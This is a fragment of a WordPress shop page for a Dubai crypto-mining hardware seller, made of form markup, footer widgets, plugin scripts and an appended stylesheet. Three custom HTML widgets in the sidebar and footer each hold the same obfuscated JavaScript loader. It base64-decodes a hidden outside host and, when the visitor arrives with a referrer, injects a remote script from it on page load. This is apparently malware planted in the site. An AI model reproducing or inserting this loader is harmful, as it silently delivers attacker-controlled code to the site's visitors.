							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_1" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_1"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap email" >
							<label>Email</label>
							<div class="ufbl-form-field">
								<input type="email" name="ufbl_field_2" class="ufbl-email-field ufbl-required" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_2"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Phone / Mobile</label>
							<div class="ufbl-form-field">
								<input type="text" name="ufbl_field_3" class="ufbl-form-textfield " data-max-chars="" data-min-chars="" data-error-message="" placeholder="" value=""/>
								<div class="ufbl-error"  data-error-key="ufbl_field_3"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<label>Message</label>
							<div class="ufbl-form-field">
								<textarea name="ufbl_field_5" class="ufbl-form-textarea " data-max-chars="" data-min-chars="" data-error-message="" rows="4" cols="10" placeholder=""></textarea>
								<div class="ufbl-error"  data-error-key="ufbl_field_5"></div>
							</div>
						</div>
												<div class="ufbl-form-field-wrap " >
							<div class="ufbl-form-field">
								<input type="submit" class="ufbl-form-submit" name="ufbl_field_4" value="Submit"/>
																<span class="ufbl-form-loader" style="display:none"></span>
							</div>
						</div>
								<div class="ufbl-form-message" style="display: none;"></div>

			</form>

</div>


</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Quick Links</h2>
		<ul>
											<li>
					<a href="https://miner.ae/buy-iceriver-kas-ks2-lite-asic-miner-for-kaspa-mining-in-dubai-uae/">Buy ICERIVER KAS KS2 LITE ASIC Miner for Kaspa Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-hydro-319th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ Hydro 319TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21-216th-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21+ 216TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-s21e-xp-hyd-3u-asic-miner-for-bitcoin-mining-in-dubai-uae/">Buy Bitmain Antminer S21e XP Hyd 3U 860TH ASIC Miner for Bitcoin Mining in Dubai, UAE</a>
									</li>
											<li>
					<a href="https://miner.ae/buy-bitmain-antminer-l9-17gh-asic-miner-for-dogecoin-litecoin-mining-in-dubai-uae/">Buy Bitmain Antminer L9 17GH ASIC Miner for Dogecoin/Litecoin Mining in Dubai, UAE</a>
									</li>
					</ul>

		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div>
	
</div><!-- #content -->

<footer id="colophon" class="site-footer">	
			<div class="top-footer columns-3">
			<div class="ed-container wow fadeInUp">
				<aside id="text-5" class="widget widget_text"><h2 class="widget-title">Company</h2>			<div class="textwidget"><p>DeFi Tech is an advanced technology provider based in Dubai, UAE. DeFi Tech excels in Decentralized Finance, AI, Blockchain, and Mobile.</p>
<p>Miner.ae is owned and operated by DeFi Technologies LLC, Dubai.</p>
</div>
		</aside><aside id="pages-4" class="widget widget_pages"><h2 class="widget-title">QUICK LINKS</h2>
			<ul>
				<li class="page_item page-item-76"><a href="https://miner.ae/shop/">Shop</a></li>
<li class="page_item page-item-78"><a href="https://miner.ae/checkout/">Checkout</a></li>
<li class="page_item page-item-79"><a href="https://miner.ae/my-account/">My account</a></li>
<li class="page_item page-item-632"><a href="https://miner.ae/crypto-mining-faqs/">Crypto Mining FAQs</a></li>
<li class="page_item page-item-688"><a href="https://miner.ae/buy-sell/">Buy/Sell</a></li>
<li class="page_item page-item-2394"><a href="https://miner.ae/bitcoin-miner-price-list-in-dubai-uae-abudhabi-uae/">Bitcoin Miner Price list (Dubai)</a></li>
<li class="page_item page-item-4504"><a href="https://miner.ae/privacy/">Privacy Policy</a></li>
<li class="page_item page-item-10528 page_item_has_children"><a href="https://miner.ae/affiliate-home/">Store Affiliates</a>
<ul class='children'>
	<li class="page_item page-item-10529"><a href="https://miner.ae/affiliate-home/affiliate-register/">Register</a></li>
	<li class="page_item page-item-10530"><a href="https://miner.ae/affiliate-home/affiliate-login/">Affiliate Login</a></li>
</ul>
</li>
<li class="page_item page-item-10531"><a href="https://miner.ae/terms-and-conditions/">Terms and Conditions</a></li>
<li class="page_item page-item-11402"><a href="https://miner.ae/bitcoin-cloud-mining-dubai-uae/">Bitcoin Cloud Mining</a></li>
<li class="page_item page-item-11424"><a href="https://miner.ae/crypto-staking-dubai/">Crypto Staking</a></li>
<li class="page_item page-item-11494"><a href="https://miner.ae/miner-hosting-in-dubai/">Miner Hosting in Dubai</a></li>
<li class="page_item page-item-23688"><a href="https://miner.ae/bitcoin-mining-in-dubai-copy/">Bitcoin Mining in Dubai &#8211; Copy</a></li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text"><h2 class="widget-title">OUR LOCATION</h2>			<div class="textwidget"><p>Dubai Investment Park 1, Dubai<br />
Phone: +97143283005<br />
Email: sales@miner.ae</p>
</div>
		</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    							
			</div>
		</div>	
		<div class="main-footer">
		<div class="ed-container">
			<div class="site-info wow zoomIn">
				Copyright © 2023 				WordPress Theme : <a  title="Free WordPress Theme" href="https://8degreethemes.com/wordpress-themes/the100/">The 100 </a>
				<span> by 8Degree Themes</span>
			</div><!-- .site-info -->
							<div class="footer-menu">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-387"><a href="https://miner.ae/">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://miner.ae/miner/asic-miners/">Products</a></li>
<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://miner.ae/features/">Services</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://miner.ae/about-us/">About Us</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://miner.ae/contact-us/">Contact Us</a></li>
</ul></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>	
					</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="es-top"><i class="fa fa-angle-up"></i></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the100\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
			// Custom Classes and Regexs
		var classes = ['entry-meta'];
				var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
						if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://miner.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/leads//shared//shortcodes/js/spin.min.js" id="spin.min-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/jquery.directional-hover.min.js?ver=20151215" id="directional-hover-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/navigation.js?ver=20151215" id="the100-navigation-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/skip-link-focus-fix.js?ver=20151215" id="the100-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/owl.carousel.js?ver=1.3.3" id="owl-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/wow.js?ver=1.1.3" id="wow-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="the100-myscript-js-extra">
/* <![CDATA[ */
var The100SliderData = {"autop":"true","speed":"5000","controls":"true","pager":"true","trans":"slideOutLeft"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/themes/the100/js/myscript.js?ver=6.8.3" id="the100-myscript-js"></script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/miner.ae\/wp-admin\/admin-ajax.php","nonce":"1c6af40a5b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/miner.ae\/buy-jasminer-x16-q-1-95gh-asic-miner-for-ethereum-classic-mining-in-dubai-uae\/","cart_redirectition":"no","cart_page_url":"https:\/\/miner.ae\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.20" id="eael-general-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://miner.ae/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750995040" id="akismet-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9315c8d82bdf5e9c8afa2483e122c143","fragment_name":"wc_fragments_9315c8d82bdf5e9c8afa2483e122c143","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://miner.ae/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

</script>
<!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miner.ae/wp-content/uploads/custom-css-js/11243.css?v=4943
body_size: 5467
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: May 14 2020 | 11:38:07 */
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 



.owl-item .slides img {
	max-height: 793px !important;
}

section.below-slider-section{
	background: #232323;
}

section.featured-section.lay-four > .ed-container {
	padding: 0 60px;
}

section.featured-section.lay-four .featured-posts {
	background: #4e5d8c;
}

section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #455177;
}

.team-section.lay-one .team-titledesc-wrap:before{
	background:rgba(35, 35, 35, 0.75);
}

.the100-template1 h2.section-title, .the100-template2 h2.section-title {
	margin-bottom: 60px;
}

.promo-widget-wrap.lay-one {
	background: #2c3c6f;
}

.blog-section.lay-one .blog-date span.date-day{
	color: #2c3c6f;
}

.the100-template1 .section-desc, .the100-template2 .section-desc, .aboutservice-section.lay-two .section-desc {
	text-align:justify;
}

.below-slider-section .widget_text a {
	padding: 15px 30px 11px;
}

.below-slider-section .widget_text a:hover {
	color: #2c3c6f;
}

.subscription-box input[type="email"] {
		color:#ffffff;
}

/* LEAD FORM */
#text-7 .textwidget {
	padding: 10px !important;
	background: #bd3f3f;
	width:90%;
}

.ufbl-form-field-wrap label, .ufbl-default-template .ufbl-error-message, .ufbl-default-template .ufbl-error {
	color: #ffffff !important;
}

.ufbl-default-template .ufbl-error-message {
	border-color: #ffffff !important;
}

.ufbl-form-textarea, .ufbl-front-form input[type="text"], .ufbl-front-form input[type="email"], .ufbl-front-form input[type="password"] {
	background: #ffffff;
}

.ufbl-default-template .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.site-content .ufbl-form-field-wrap {
	margin-bottom: 0 !important;
}

.ufbl-default-template .ufbl-form-message.ufbl-success-message {
	color: white !important;
	margin: 20px 0 0 !important;
}

.ufbl-form-wrapper.ufbl-default-template {
	box-shadow: none !important;
}

.ufbl-form-loader {
	background-image: url("https://miner.ae/wp-content/uploads/2020/05/loading.gif")  !important;
    height: 20px !important;
    width: 120px !important;
    display: inline-block;
    background-repeat: no-repeat;
    background-position: center;
    text-align: center;
    margin-bottom: -8px;
    margin-top: 10px !important;
    -webkit-border-radius: 20px !important;
    -moz-border-radius: 20px !important;
    border-radius: 20px !important;
    border: 2px solid #8e2020 !important;
}

/* MAIN MENU */
.menu-search-wrap{
	background: #b8b9b9a3;
}

.site-header.lay-four .main-navigation ul.nav-menu > li > a:hover, .site-header.lay-four .main-navigation ul.nav-menu > li.current-menu-item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a, .site-header.lay-four .main-navigation ul.nav-menu > li.menu-item-has-children:hover > a {
	color: #4e5d8c;
}

.main-navigation ul {
	/*background: #0a0a0a12;*/
  margin-right: 20px;
}

.site-header.lay-four .main-navigation ul.nav-menu > li:hover > a {
	color: #ffffff !important;
  background: #4e5d8c;
}

.site-header.lay-four .main-navigation ul.nav-menu > li.current_page_item > a {
	color:#1d1d1d;
	background: #e6e6e6a3;
}

.site-header.lay-four .header-text-wrap .fa {
	margin-right: 1px;
	margin-left: 4px;
}

/* PRODUCT POSTS */

table#table-product-spec tr {
    border-bottom: 5px solid #fff !important;
}

/* SINGLE PAGE */
.content-area .entry-meta {
	display:none !important;
}

/* WOOCOMMERCE */

.woocommerce-message::before {
	color:#ffffff;
}

.woocommerce-message {
	border-top-color: #942828;
    background: #bd3f3f;
    color: #ffffff;
}

.woocommerce table.shop_attributes td {
	padding-left:5px;	
}

.woocommerce table.shop_attributes tr:nth-child(even) td, .woocommerce table.shop_attributes tr:nth-child(even) th {
	color:#717e94;
}

/* MOBILE */
@media screen and (max-width: 540px) {
	
	/* NOTIFICATION BAR */
	.edn-notify-bar {
		height: 300px !important;
	}
	
	.edn-notify-bar .edn-social-network-wrapper, .edn-position-Bottom .edn-type-main-wrapper, .edn-position-Top .edn-type-main-wrapper {
		width: 90% !important;
    margin-top: 35px !important;
	}
	
	.edn-notify-bar .edn-type-newsletter-wrap form#subscribeform {
		width:100% !important;	
	}	
	
	
	#subscribeform .edn-subscribe-form .edn_subs_email_r {
		width:295px !important;
		float: right !important;
		margin-top:10px !important;
	}
	#subscribeform>input#edn_subs_submit_ajax {
		padding: 9px 10px 7px !important;
		float: right !important;
	}
	
	/* SLIDER */
	
.owl-carousel .owl-stage-outer {
	height:156px !important;
}

	
	/* SECTION TITLE */
	.the100-template1 h2.section-title, .the100-template2 h2.section-title {
		margin-bottom: 25px;
	}
	
	/* HEADER */
	
	.site-branding, .menu-search-wrap {
		float:left;
		padding-top: 2px !important;
		width: auto !important;
	}
	
	.menu-search-wrap {		
		float: right;
	}
	
	.site-header.lay-four .text-search-cart-wrap {
		margin-left: 22px;
	}
	
	.site-header.lay-three .soc-cart-search-wrap, .site-header.lay-four .ed-social-icons, .site-header.lay-five .soc-cart-search-wrap {
    display:none;
   }
	
	.site-logo {
    width: 200px;
    float: left;
    padding-top: 7px;
    margin-left: 10px;
  }
	
	.slider .caption-wrapper {
		left: 35px;
		right: 30px;
	}
	
}

/* SLIDER */

#main-slider .owl-item .ed-container .small-caption, #main-slider .owl-item .ed-container .slider-content {
	
}

/* FOOTER */
.site-info.wow.zoomIn {
    display:none;
}

.top-footer .counter-wrap {
    float: left;
    margin-right: 40px;
}
